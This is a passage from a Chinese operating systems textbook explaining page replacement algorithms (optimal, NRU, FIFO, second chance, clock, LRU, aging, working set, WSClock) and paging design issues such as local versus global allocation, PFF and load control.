当发生缺页中断时,虽然可以随机地选择一个页面来置换,但是如果每次都选择不常使用的页面会提升系统的性能。如果一个被频繁使用的页面被置换出内存,很可能它在很短时间内又要被调入内存,这会带来不必要的开销。人们已经从理论和实践两个方面对页面置换算法进行了深入的研究。下面我们将介绍几个最重要的算法。
有必要指出,“页面置换”问题在计算机设计的其他领域中也会同样发生。例如,多数计算机把最近使用过的32字节或64字节的存储块保存在一个或多个高速缓存中。当这些高速缓存存满之后就必须选择一些块丢掉。除了花费时间较短外(有关操作必须在若干纳秒中完成,而不是像页面置换那样在微秒级上完成),这个问题同页面置换问题完全一样。之所以花费时间较短,其原因是丢掉的高速缓存块可以从内存中获得,而内存既没有寻道时间也不存在旋转延迟。
第二个例子是Web服务器。服务器可以把一定数量的经常访问的Web页面存放在存储器的高速缓存中。但是,当存储器高速缓存已满并且要访问一个不在高速缓存中的页面时,就必须要置换高速缓存中的某个Web页面。由于在高速缓存中的Web页面不会被修改,因此在磁盘中的Web页面的副本总是最新的。而在虚拟存储系统中,内存中的页面既可能是干净页面也可能是脏页面。除此之外,置换Web页面和置换虚拟内存中的页面需要考虑的问题是类似的。
在接下来讨论的所有页面置换算法中都存在一个问题:当需要从内存中换出某个页面时,它是否只能是缺页进程本身的页面?这个要换出的页面是否可以属于另外一个进程?在前一种情况下,可以有效地将每一个进程限定在固定的页面数目内;后一种情况则不能。这两种情况都是可能的。在3.5.1节我们会继续讨论这一点。
3.4.1 最优页面置换算法
很容易就可以描述出最好的页面置换算法,虽然此算法不可能实现。该算法是这样工作的:在缺页中断发生时,有些页面在内存中,其中有一个页面(包含紧接着的下一条指令的那个页面)将很快被访问,其他页面则可能要到10、100或1000条指令后才会被访问,每个页面都可以用在该页面首次被访问前所要执行的指令数作为标记。
最优页面置换算法规定应该置换标记最大的页面。如果一个页面在800万条指令内不会被使用,另外一个页面在600万条指令内不会被使用,则置换前一个页面,从而把因需要调入这个页面而发生的缺页中断推迟到将来,越久越好。计算机也像人一样,希望把不愉快的事情尽可能地往后拖延。
这个算法惟一的问题就是它是无法实现的。当缺页中断发生时,操作系统无法知道各个页面下一次将在什么时候被访问。(在最短作业优先调度算法中,我们曾遇到同样的情况,即系统如何知道哪个作业是最短的呢?)当然,通过首先在仿真程序上运行程序,跟踪所有页面的访问情况,在第二次运行时利用第一次运行时收集的信息是可以实现最优页面置换算法的。
用这种方式,我们可以通过最优页面置换算法对其他可实现算法的性能进行比较。如果操作系统达到的页面置换性能只比最优算法差1%,那么即使花费大量的精力来寻找更好的算法最多也只能换来1%的性能提高。
为了避免混淆,读者必须清楚以上页面访问情况的记录只针对刚刚被测试过的程序和它的一个特定的输入,因此从中导出的性能最好的页面置换算法也只是针对这个特定的程序和输入数据的。虽然这个方法对评价页面置换算法很有用,但它在实际系统中却不能使用。下面我们将研究可以在实际系统中使用的算法。
3.4.2 最近未使用页面置换算法
为使操作系统能够收集有用的统计信息,在大部分具有虚拟内存的计算机中,系统为每一页面设置了两个状态位。当页面被访问(读或写)时设置R位;当页面(即修改页面)被写入时设置M位。这些位包含在页表项中,如图3-11所示。每次访问内存时更新这些位,因此由硬件来设置它们是必要的。一旦设置某位为1,它就一直保持1直到操作系统将它复位。
如果硬件没有这些位,则可以进行以下的软件模拟:当启动一个进程时,将其所有的页面都标记为不在内存;一旦访问任何一个页面就会引发一次缺页中断,此时操作系统就可以设置R位(在它的内部表格中),修改页表项使其指向正确的页面,并设为READ ONLY模式,然后重新启动引起缺页中断的指令;如果随后对该页面的修改又引发一次缺页中断,则操作系统设置这个页面的M位并将其改为READ/WRITE模式。
可以用R位和M位来构造一个简单的页面置换算法:当启动一个进程时,它的所有页面的两个位都由操作系统设置成0,R位被定期地(比如在每次时钟中断时)清零,以区别最近没有被访问的页面和被访问的页面。
当发生缺页中断时,操作系统检查所有的页面并根据它们当前的R位和M位的值,把它们分为4类:
第0类:没有被访问,没有被修改。
第1类:没有被访问,已被修改。
第2类:已被访问,没有被修改。
第3类:已被访问,已被修改。
尽管第1类初看起来似乎是不可能的,但是一个第3类的页面在它的R位被时钟中断清零后就成了第1类。时钟中断不清除M位是因为在决定一个页面是否需要写回磁盘时将用到这个信息。清除R位而不清除M位产生了第1类页面。
NRU(Not Recently Used,最近未使用)算法随机地从类编号最小的非空类中挑选一个页面淘汰之。这个算法隐含的意思是,在最近一个时钟滴答中(典型的时间是大约20ms)淘汰一个没有被访问的已修改页面要比淘汰一个被频繁使用的“干净”页面好。NRU主要优点是易于理解和能够有效地被实现,虽然它的性能不是最好的,但是已经够用了。
3.4.3 先进先出页面置换算法
另一种开销较小的页面置换算法是FIFO(First-In First-Out,先进先出)算法。为了解释它是怎样工作的,我们设想有一个超级市场,它有足够的货架能展示k种不同的商品。有一天,某家公司介绍了一种新的方便食品——即食的、冷冻干燥的、可以用微波炉加热的酸乳酪,这个产品非常成功,所以容量有限的超市必须撤掉一种旧的商品以便能够展示该新产品。
一种可能的解决方法就是找到该超级市场中库存时间最长的商品并将其替换掉(比如某种120年以前就开始卖的商品),理由是现在已经没有人喜欢它了。这实际上相当于超级市场有一个按照引进时间排列的所有商品的链表。新的商品被加到链表的尾部,链表头上的商品则被撤掉。
同样的思想也可以应用在页面置换算法中。由操作系统维护一个所有当前在内存中的页面的链表,最新进入的页面放在表尾,最久进入的页面放在表头。当发生缺页中断时,淘汰表头的页面并把新调入的页面加到表尾。当FIFO用在超级市场时,可能会淘汰剃须膏,但也可能淘汰面粉、盐或黄油这一类常用商品。因此,当它应用在计算机上时也会引起同样的问题,由于这一原因,很少使用纯粹的FIFO算法。
3.4.4 第二次机会页面置换算法
FIFO算法可能会把经常使用的页面置换出去,为了避免这一问题,对该算法做一个简单的修改:检查最老页面的R位。如果R位是0,那么这个页面既老又没有被使用,可以立刻置换掉;如果是1,就将R位清0,并把该页面放到链表的尾端,修改它的装入时间使它就像刚装入的一样,然后继续搜索。
这一算法称为第二次机会(second chance)算法,如图3-15所示。在图3-15a中我们看到页面A到页面H按照进入内存的时间顺序保存在链表中。
图 3-15 第二次机会算法的操作(页面上面的数字是装入时间):a)按先进先出的方法排列的页面;b)在时间20发生缺页中断并且A的R位已经设置时的页面链表
假设在时间20发生了一次缺页中断,这时最老的页面是A,它是在时刻0到达的。如果A的R位是0,则将它淘汰出内存,或者把它写回磁盘(如果它已被修改过),或者只是简单地放弃(如果它是“干净”的);另一方面,如果其R位已经设置了,则将A放到链表的尾部并且重新设置“装入时间”为当前时刻(20),然后清除R位。然后从B页面开始继续搜索合适的页面。
第二次机会算法就是寻找一个最近的时钟间隔以来没有被访问过的页面。如果所有的页面都被访问过了,该算法就简化为纯粹的FIFO算法。特别地,想象一下,假设图3-15a中所有的页面的R位都被设置了,操作系统将会一个接一个地把每个页面都移动到链表的尾部并清除被移动的页面的R位。最后算法又将回到页面A,此时它的R位已经被清除了,因此A页面将被淘汰,所以这个算法总是可以结束的。
3.4.5 时钟页面置换算法
尽管第二次机会算法是一个比较合理的算法,但它经常要在链表中移动页面,既降低了效率又不是很有必要。一个更好的办法是把所有的页面都保存在一个类似钟面的环形链表中,一个表针指向最老的页面,如图3-16所示。
图 3-16 时钟页面置换算法
当发生缺页中断时,算法首先检查表针指向的页面,如果它的R位是0就淘汰该页面,并把新的页面插入这个位置,然后把表针前移一个位置;如果R位是1就清除R位并把表针前移一个位置,重复这个过程直到找到了一个R位为0的页面为止。了解了这个算法的工作方式,就明白为什么它被称为时钟(clock)算法了。
3.4.6 最近最少使用页面置换算法
对最优算法的一个很好的近似是基于这样的观察:在前面几条指令中频繁使用的页面很可能在后面的几条指令中被使用。反过来说,已经很久没有使用的页面很有可能在未来较长的一段时间内仍然不会被使用。这个思想提示了一个可实现的算法:在缺页中断发生时,置换未使用时间最长的页面。这个策略称为LRU(Least Recently Used,最近最少使用)页面置换算法。
虽然LRU在理论上是可以实现的,但代价很高。为了完全实现LRU,需要在内存中维护一个所有页面的链表,最近最多使用的页面在表头,最近最少使用的页面在表尾。困难的是在每次访问内存时都必须要更新整个链表。在链表中找到一个页面,删除它,然后把它移动到表头是一个非常费时的操作,即使使用硬件实现也一样费时(假设有这样的硬件)。
然而,还是有一些使用特殊硬件实现LRU的方法。我们先考虑一个最简单的方法。这个方法要求硬件有一个64位计数器C,它在每条指令执行完后自动加1,每个页表项必须有一个足够容纳这个计数器值的域。在每次访问内存后,将当前的C值保存到被访问页面的页表项中。一旦发生缺页中断,操作系统就检查所有页表项中计数器的值,找到值最小的一个页面,这个页面就是最近最少使用的页面。
现在让我们看一看第二个硬件实现的LRU算法。在一个有n个页框的机器中,LRU硬件可以维持一个初值为0的n×n位的矩阵。当访问到页框k时,硬件首先把k行的位都设置成1,再把k列的位都设置成0。在任何时刻,二进制数值最小的行就是最近最少使用的,第二小的行是下一个最近最少使用的,以此类推。这个算法的工作过程可以用图3-17所示的实例说明,该实例中有4个页框,页面访问次序为:
0 1 2 3 2 1 0 3 2 3
访问页面0后的状态如图3-17a所示,访问页1后的状态如图3-17b所示,以此类推。

图 3-17 使用矩阵的LRU,页面以0、1、2、3、2、1、0、3、2、3次序访问
3.4.7 用软件模拟LRU
前面两种LRU算法虽然在理论上都是可以实现的,但只有非常少的计算机拥有这种硬件。因此,需要一个能用软件实现的解决方案。一种可能的方案称为NFU(Not Frequently Used,最不常用)算法。该算法将每个页面与一个软件计数器相关联,计数器的初值为0。每次时钟中断时,由操作系统扫描内存中所有的页面,将每个页面的R位(它的值是0或1)加到它的计数器上。这个计数器大体上跟踪了各个页面被访问的频繁程度。发生缺页中断时,则置换计数器值最小的页面。
NFU的主要问题是它从来不忘记任何事情。比如,在一个多次(扫描)编译器中,在第一次扫描中被频繁使用的页面在程序进入第二次扫描时,其计数器的值可能仍然很高。实际上,如果第一次扫描的执行时间恰好是各次扫描中最长的,含有以后各次扫描代码的页面的计数器可能总是比含有第一次扫描代码的页面小,结果是操作系统将置换有用的页面而不是不再使用的页面。
幸运的是只需对NFU做一个小小的修改就能使它很好地模拟LRU。其修改分为两部分:首先,在R位被加进之前先将计数器右移一位;其次,将R位加到计数器最左端的位而不是最右端的位。
修改以后的算法称为老化(aging)算法,图3-18解释了它是如何工作的。假设在第一个时钟滴答后,页面0到页面5的R位值分别是1、0、1、0、1、1(页面0为1,页面1为0,页面2为1,以此类推)。换句话说,在时钟滴答0到时钟滴答1期间,访问了页0、2、4、5,它们的R位设置为1,而其他页面的R位仍然是0。对应的6个计数器在经过移位并把R位插入其左端后的值如图3-18a所示。图中后面的4列是在下4个时钟滴答后的6个计数器的值。
图 3-18 用软件模拟LRU的老化算法。图中所示是6个页面在5个时钟滴答的情况,5个时钟滴答分别由a~e表示
发生缺页中断时,将置换计数器值最小的页面。如果一个页面在前面4个时钟滴答中都没有访问过,那么它的计数器最前面应该有4个连续的0,因此它的值肯定要比在前面三个时钟滴答中都没有被访问过的页面的计数器值小。
该算法与LRU有两个区别。如图3-18e中的页面3和页面5,它们都连续两个时钟滴答没有被访问过了,而在两个时钟滴答之前的时钟滴答中它们都被访问过。根据LRU,如果必须置换一个页面,则应该在这两个页面中选择一个。然而现在的问题是,我们不知道在时钟滴答1到时钟滴答2期间它们中的哪一个页面是后被访问到的。因为在每个时钟滴答中只记录了一位,所以无法区分在一个时钟滴答中哪个页面在较早的时间被访问以及哪个页面在较晚的时间被访问,因此,我们所能做的就是置换页面3,原因是页面5在更往前的两个时钟滴答中也被访问过而页面3没有。
LRU和老化算法的第二个区别是老化算法的计数器只有有限位数(本例中是8位),这就限制了其对以往页面的记录。如果两个页面的计数器都是0,我们只能在两个页面中随机选一个进行置换。实际上,有可能其中一个页面上次被访问是在9个时钟滴答以前,另一个页面是在1000个时钟滴答以前,而我们却无法看到这些。在实践中,如果时钟滴答是20ms,8位一般是够用的。假如一个页面已经有160ms没有被访问过,那么它很可能并不重要。
3.4.8 工作集页面置换算法
在单纯的分页系统里,刚启动进程时,在内存中并没有页面。在CPU试图取第一条指令时就会产生一次缺页中断,使操作系统装入含有第一条指令的页面。其他由访问全局数据和堆栈引起的缺页中断通常会紧接着发生。一段时间以后,进程需要的大部分页面都已经在内存了,进程开始在较少缺页中断的情况下运行。这个策略称为请求调页(demand paging),因为页面是在需要时被调入的,而不是预先装入。
编写一个测试程序很容易,在一个大的地址空间中系统地读所有的页面,将出现大量的缺页中断,因此会导致没有足够的内存来容纳这些页面。不过幸运的是,大部分进程不是这样工作的,它们都表现出了一种局部性访问行为,即在进程运行的任何阶段,它都只访问较少的一部分页面。例如,在一个多次扫描编译器中,各次扫描时只访问所有页面中的一小部分,并且是不同的部分。
一个进程当前正在使用的页面的集合称为它的工作集(working set)(Denning,1968a;Denning,1980)。如果整个工作集都被装入到了内存中,那么进程在运行到下一运行阶段(例如,编译器的下一遍扫描)之前,不会产生很多缺页中断。若内存太小而无法容纳下整个工作集,那么进程的运行过程中会产生大量的缺页中断,导致运行速度也会变得很缓慢,因为通常只需要几个纳秒就能执行完一条指令,而通常需要十毫秒才能从磁盘上读入一个页面。如果一个程序每10ms只能执行一到两条指令,那么它将会需要很长时间才能运行完。若每执行几条指令程序就发生一次缺页中断,那么就称这个程序发生了颠簸(thrashing)(Denning,1968b)。
在多道程序设计系统中,经常会把进程转移到磁盘上(即从内存中移走所有的页面),这样可以让其他的进程有机会占有CPU。有一个问题是,当该进程再次调回来以后应该怎样办?从技术的角度上讲,并不需要做什么。该进程会一直产生缺页中断直到它的工作集全部被装入内存。然而,每次装入一个进程时都要产生20、100甚至1000次缺页中断,速度显然太慢了,并且由于CPU需要几毫秒时间处理一个缺页中断,因此有相当多的CPU时间也被浪费了。
所以不少分页系统都会设法跟踪进程的工作集,以确保在让进程运行以前,它的工作集就已在内存中了。该方法称为工作集模型(working set model)(Denning,1970),其目的在于大大减少缺页中断率。在让进程运行前预先装入其工作集页面也称为预先调页(prepaging)。请注意工作集是随着时间变化的。
人们很早就发现大多数程序都不是均匀地访问它们的地址空间的,而访问往往是集中于一小部分页面。一次内存访问可能会取出一条指令,也可能会取数据,或者是存储数据。在任一时刻t,都存在一个集合,它包含所有最近k次内存访问所访问过的页面。这个集合w(k,t)就是工作集。因为最近k=1次访问肯定会访问最近k>1次访问所访问过的页面,所以w(k,t)是k的单调非递减函数。随着k的变大,w(k,t)是不会无限变大的,因为程序不可能访问比它的地址空间所能容纳的页面数目上限还多的页面,并且几乎没有程序会使用每个页面。图3-19描述了作为k的函数的工作集的大小。
图 3-19 工作集是最近k次内存访问所访问过的页面的集合,函数w(k,t)是在时刻t时工作集的大小
事实上大多数程序会任意访问一小部分页面,但是这个集合会随着时间而缓慢变化,这个事实也解释了为什么一开始曲线快速地上升而k较大时上升会变慢。举例来说,某个程序执行占用了两个页面的循环,并使用四个页面上的数据,那么可能每执行1000条指令,它就会访问这六个页面一次,但是最近的对其他页面的访问可能是在100万条指令以前的初始化阶段。因为这是个渐进的过程,k值的选择对工作集的内容影响不大。换句话说,k的值有一个很大的范围,它处在这个范围中时工作集不会变。因为工作集随时间变化很慢,那么当程序重新开始时,就有可能根据它上次结束时的工作集对要用到的页面做一个合理的推测,预先调页就是在程序继续运行之前预先装入推测出的工作集的页面。
为了实现工作集模型,操作系统必须跟踪哪些页面在工作集中。通过这些信息可以直接推导出一个合理的页面置换算法:当发生缺页中断时,淘汰一个不在工作集中的页面。为了实现该算法,就需要一种精确的方法来确定哪些页面在工作集中。根据定义,工作集就是最近k次内存访问所使用过的页面的集合(有些设计者使用最近k次页面访问,但是选择是任意的)。为了实现工作集算法,必须预先选定k的值。一旦选定某个值,每次内存访问之后,最近k次内存访问所使用过的页面的集合就是惟一确定的了。
当然,有了工作集的定义并不意味着存在一种有效的方法能够在程序运行期间及时地计算出工作集。设想有一个长度为k的移位寄存器,每进行一次内存访问就把寄存器左移一位,然后在最右端插入刚才所访问过的页面号。移位寄存器中的k个页面号的集合就是工作集。理论上,当缺页中断发生时,只要读出移位寄存器中的内容并排序;然后删除重复的页面。结果就是工作集。然而,维护移位寄存器并在缺页中断时处理它所需的开销很大,因此该技术从来没有被使用过。
作为替代,可以使用几种近似的方法。一种常见的近似方法就是,不是向后找最近k次的内存访问,而是考虑其执行时间。例如,按照以前的方法,我们定义工作集为前1000万次内存访问所使用过的页面的集合,那么现在就可以这样定义:工作集即是过去10ms中的内存访问所用到的页面的集合。实际上,这样的模型很合适且更容易实现。要注意到,每个进程只计算它自己的执行时间。因此,如果一个进程在T时刻开始,在(T+100)ms的时刻使用了40ms CPU时间,对工作集而言,它的时间就是40ms。一个进程从它开始执行到当前所实际使用的CPU时间总数通常称作当前实际运行时间。通过这个近似的方法,进程的工作集可以被称为在过去的τ秒实际运行时间中它所访问过的页面的集合。
现在让我们来看一下基于工作集的页面置换算法。基本思路就是找出一个不在工作集中的页面并淘汰它。在图3-20中读者可以看到某台机器的部分页表。因为只有那些在内存中的页面才可以作为候选者被淘汰,所以该算法忽略了那些不在内存中的页面。每个表项至少包含两条信息:上次使用该页面的近似时间和R(访问)位。空白的矩形表示该算法不需要的其他域,如页框号、保护位、M(修改)位。
图 3-20 工作集算法
该算法工作方式如下。如前所述,假定使用硬件来置R位和M位。同样,假定在每个时钟滴答中,有一个定期的时钟中断会用软件方法来清除R位。每当缺页中断发生时,扫描页表以找出一个合适的页面淘汰之。
在处理每个表项时,都需要检查R位。如果它是1,就把当前实际时间写进页表项的“上次使用时间”域,以表示缺页中断发生时该页面正在被使用。既然该页面在当前时钟滴答中已经被访问过,那么很明显它应该出现在工作集中,并且不应该被删除(假定τ横跨多个时钟滴答)。
如果R是0,那么表示在当前时钟滴答中,该页面还没有被访问过,则它就可以作为候选者被置换。为了知道它是否应该被置换,需要计算它的生存时间(即当前实际运行时间减去上次使用时间),然后与τ做比较。如果它的生存时间大于τ,那么这个页面就不再在工作集中,而用新的页面置换它。扫描会继续进行以更新剩余的表项。
然而,如果R是0同时生存时间小于或等于τ,则该页面仍然在工作集中。这样就要把该页面临时保留下来,但是要记录生存时间最长(“上次使用时间”的最小值)的页面。如果扫描完整个页表却没有找到适合被淘汰的页面,也就意味着所有的页面都在工作集中。在这种情况下,如果找到了一个或者多个R=0的页面,就淘汰生存时间最长的页面。在最坏情况下,在当前时间滴答中,所有的页面都被访问过了(也就是都有R=1),因此就随机选择一个页面淘汰,如果有的话最好选一个干净页面。
3.4.9 工作集时钟页面置换算法
当缺页中断发生后,需要扫描整个页表才能确定被淘汰的页面,因此基本工作集算法是比较费时的。有一种改进的算法,它基于时钟算法,并且使用了工作集信息,称为WSClock(工作集时钟)算法(Carr和Hennessey,1981)。由于它实现简单,性能较好,所以在实际工作中得到了广泛应用。
与时钟算法一样,所需的数据结构是一个以页框为元素的循环表,参见图3-21a。最初,该表是空的。当装入第一个页面后,把它加到该表中。随着更多的页面的加入,它们形成一个环。每个表项包含来自基本工作集算法的上次使用时间,以及R位(已标明)和M位(未标明)。

图 3-21 工作集时钟页面置换算法的操作:a)和b)给出在R=1时所发生的情形;c)和d)给出R=0的例子
与时钟算法一样,每次缺页中断时,首先检查指针指向的页面。如果R位被置为1,该页面在当前时钟滴答中就被使用过,那么该页面就不适合被淘汰。然后把该页面的R位置为0,指针指向下一个页面,并重复该算法。该事件序列之后的状态参见图3-21b。
现在来考虑指针指向的页面在R=0时会发生什么,参见图3-21c。如果页面的生存时间大于τ并且该页面是干净的,它就不在工作集中,并且在磁盘上有一个有效的副本。申请此页框,并把新页面放在其中,如图3-21d所示。另一方面,如果此页面被修改过,就不能立即申请页框,因为这个页面在磁盘上没有有效的副本。为了避免由于调度写磁盘操作引起的进程切换,指针继续向前走,算法继续对下一个页面进行操作。毕竟,有可能存在一个旧的且干净的页面可以立即使用。
原则上,所有的页面都有可能因为磁盘I/O在某个时钟周期被调度。为了降低磁盘阻塞,需要设置一个限制,即最大只允许写回n个页面。一旦达到该限制,就不允许调度新的写操作。
如果指针经过一圈返回它的起始点会发生什么呢?这里有两种情况:
1)至少调度了一次写操作。
2)没有调度过写操作。
对于第一种情况,指针仅仅是不停地移动,寻找一个干净页面。既然已经调度了一个或者多个写操作,最终会有某个写操作完成,它的页面会被标记为干净。置换遇到的第一个干净页面,这个页面不一定是第一个被调度写操作的页面,因为硬盘驱动程序为了优化性能可能已经把写操作重排序了。
对于第二种情况,所有的页面都在工作集中,否则将至少调度了一个写操作。由于缺乏额外的信息,一个简单的方法就是随便置换一个干净的页面来使用,扫描中需要记录干净页面的位置。如果不存在干净页面,就选定当前页面并把它写回磁盘。
3.4.10 页面置换算法小结
我们已经考察了多种页面置换算法,本节将对这些算法进行总结。已经讨论过的算法在图3-22中列出。

图 3-22 书中讨论过的页面置换算法
最优算法在当前页面中置换最后要访问到的页面。不幸的是,没有办法来判定哪个页面是最后一个要访问的,因此实际上该算法不能使用。然而,它可以作为衡量其他算法的基准。
NRU算法根据R位和M位的状态把页面分为四类。从编号最小的类中随机选择一个页面置换。该算法易于实现,但是性能不是很好,还存在更好的算法。
FIFO算法通过维护一个页面的链表来记录它们装入内存的顺序。淘汰的是最老的页面,但是该页面可能仍在使用,因此FIFO算法不是一个好的选择。
第二次机会算法是对FIFO算法的改进,它在移出页面前先检查该页面是否正在被使用。如果该页面正在被使用,就保留该页面。这个改进大大提高了性能。时钟算法是第二次机会算法的另一种实现。它具有相同的性能特征,而且只需要更少的执行时间。
LRU算法是一种非常优秀的算法,但是只能通过特定的硬件来实现。如果机器中没有该硬件,那么也无法使用该算法。NFU是一种近似于LRU的算法,它的性能不是非常好,然而,老化算法更近似于LRU并且可以更有效地实现,是一个很好的选择。
最后两种算法都使用了工作集。工作集算法有合理的性能,但它的实现开销较大。工作集时钟算法是它的一种变体,不仅具有良好的性能,并且还能高效地实现。
总之,最好的两种算法是老化算法和工作集时钟算法,它们分别基于LRU和工作集。它们都具有良好的页面调度性能,可以有效地实现。也存在其他一些算法,但在实际应用中,这两种算法可能是最重要的。
3.5 分页系统中的设计问题
在前几节里我们讨论了分页系统是如何工作的,并给出了一些基本的页面置换算法和如何实现它们。然而只了解基本机制是不够的。要设计一个系统,必须了解得更多才能使系统工作得更好。这两者之间的差别就像知道了怎样移动象棋的各种棋子与成为一个好棋手之间的差别。下面我们将讨论为了使分页系统达到较好的性能,操作系统设计者必须仔细考虑的一些其他问题。
3.5.1 局部分配策略与全局分配策略
在前几节中,我们讨论了在发生缺页中断时用来选择一个被置换页面的几个算法。与这个选择相关的一个主要问题(到目前为止我们一直在小心地回避这个问题)是,怎样在相互竞争的可运行进程之间分配内存。
如图3-23a所示,三个进程A、B、C构成了可运行进程的集合。假如A发生了缺页中断,页面置换算法在寻找最近最少使用的页面时是只考虑分配给A的6个页面呢?还是考虑所有在内存中的页面?如果只考虑分配给A的页面,生存时间值最小的页面是A5,于是将得到图3-23b所示的状态。
图 3-23 局部页面置换与全局页面置换:a)最初配置;b)局部页面置换;c)全局页面置换
另一方面,如果淘汰内存中生存时间值最小的页面,而不管它属于哪个进程,则将选中页面B3,于是将得到图3-23c所示的情况。图3-23b的算法被称为局部(local)页面置换算法,而图3-23c被称为全局(global)页面置换算法。局部算法可以有效地为每个进程分配固定的内存片段。全局算法在可运行进程之间动态地分配页框,因此分配给各个进程的页框数是随时间变化的。
全局算法在通常情况下工作得比局部算法好,当工作集的大小随进程运行时间发生变化时这种现象更加明显。若使用局部算法,即使有大量的空闲页框存在,工作集的增长也会导致颠簸。如果工作集缩小了,局部算法又会浪费内存。在使用全局算法时,系统必须不停地确定应该给每个进程分配多少页框。一种方法是监测工作集的大小,工作集大小由“老化”位指出,但这个方法并不能防止颠簸。因为工作集的大小可能在几微秒内就会发生改变,而老化位却要经历一定的时钟滴答数才会发生变化。
另一种途径是使用一个为进程分配页框的算法。其中一种方法是定期确定进程运行的数目并为它们分配相等的份额。例如,在有12 416个有效(即未被操作系统使用的)页框和10个进程时,每个进程将获得1241个页框,剩下的6个被放入到一个公用池中,当发生缺页中断时可以使用这些页面。
这个算法看起来好像很公平,但是给一个10KB的进程和一个300KB的进程分配同样大小的内存块是很不合理的。可以采用按照进程大小的比例来为它们分配相应数目的页面的方法来取代上一种方法,这样300KB的进程将得到10KB进程30倍的份额。比较明智的一个可行的做法是对每个进程都规定一个最小的页框数,这样不论多么小的进程都可以运行。例如,在某些机器上,一条两个操作数的指令会需要多达6个页面,因为指令自身、源操作数和目的操作数可能会跨越页面边界,若只给一条这样的指令分配了5个页面,则包含这样的指令的程序根本无法运行。
如果使用全局算法,根据进程的大小按比例为其分配页面也是可能的,但是该分配必须在程序运行时动态更新。管理内存动态分配的一种方法是使用PFF(Page Fault Frequency,缺页中断率)算法。它指出了何时增加或减少分配给一个进程的页面,但却完全没有说明在发生缺页中断时应该替换掉哪一个页面,它仅仅控制分配集的大小。
正如我们上面讨论过的,有一大类页面置换算法(包括LRU在内),缺页中断率都会随着分配的页面的增加而降低,这是PFF背后的假定。这一性质在图3-24中说明。
图 3-24 缺页中断率是分配的页框数的函数
测量缺页中断率的方法是直截了当的:计算每秒的缺页中断数,可能也会将过去数秒的情况做连续平均。一个简单的方法是将当前这一秒的值加到当前的连续平均值上然后除以2。虚线A对应于一个高得不可接受的缺页中断率,虚线B则对应于一个低得可以假设进程拥有过多内存的缺页中断率。在这种情况下,可能会从该进程的资源中剥夺部分页框。这样,PFF尽力让每个进程的缺页中断率控制在可接受的范围内。
值得注意的是,一些页面置换算法既适用于局部置换算法,又适用于全局置换算法。例如,FIFO能够将所有内存中最老的页面置换掉(全局算法),也能将当前进程的页面中最老的替换掉(局部算法)。相似地,LRU或是一些类似算法能够将所有内存中最近最少访问的页框替换掉(全局算法),或是将当前进程中最近最少使用的页框替换掉(局部算法)。在某些情况下,选择局部策略还是全局策略是与页面置换算法无关的。
另一方面,对于其他的页面置换算法,只有采用局部策略才有意义。特别是工作集和WSClock算法是针对某些特定进程的而且必须应用在这些进程的上下文中。实际上没有针对整个机器的工作集,并且试图使用所有工作集的并集作为机器的工作集可能会丢失一些局部特性,这样算法就不能得到好的性能。
3.5.2 负载控制
即使是使用最优页面置换算法并对进程采用理想的全局页框分配,系统也可能会发生颠簸。事实上,一旦所有进程的组合工作集超出了内存容量,就可能发生颠簸。该现象的症状之一就是如PFF算法所指出的,一些进程需要更多的内存,但是没有进程需要更少的内存。在这种情况下,没有方法能够在不影响其他进程的情况下满足那些需要更多内存的进程的需要。惟一现实的解决方案就是暂时从内存中去掉一些进程。
减少竞争内存的进程数的一个好方法是将一部分进程交换到磁盘,并释放他们所占有的所有页面。例如,一个进程可以被交换到磁盘,而它的页框可以被其他处于颠簸状态的进程分享。如果颠簸停止,系统就能够这样运行一段时间。如果颠簸没有结束,需要继续将其他进程交换出去,直到颠簸结束。因此,即使是使用分页,交换也是需要的,只是现在交换是用来减少对内存潜在的需求,而不是收回它的页面。
将进程交换出去以减轻内存需求的压力是借用了两级调度的思想,在此过程中一些进程被放到磁盘,此时用一个短期的调度程序来调度剩余的进程。很明显,这两种思路可以被组合起来,将恰好足够的进程交换出去以获取可接受的缺页中断率。一些进程被周期性地从磁盘调入,而其他一些则被周期性地交换到磁盘。
不过,另一个需要考虑的因素是多道程序设计的道数。当内存中的进程数过低的时候,CPU可能在很长的时间内处于空闲状态。考虑到该因素,在决定交换出哪个进程时不光要考虑进程大小和分页率,还要考虑它的特性(如它究竟是CPU密集型还是I/O密集型)以及其他进程的特性。
3.5.3 页面大小
页面大小是操作系统可以选择的一个参数。例如,即使硬件设计只支持512字节的页面,操作系统也可以很容易通过总是为页面对0和1、2和3、4和5等分配两个连续的512字节的页框,而将其作为1KB的页面。
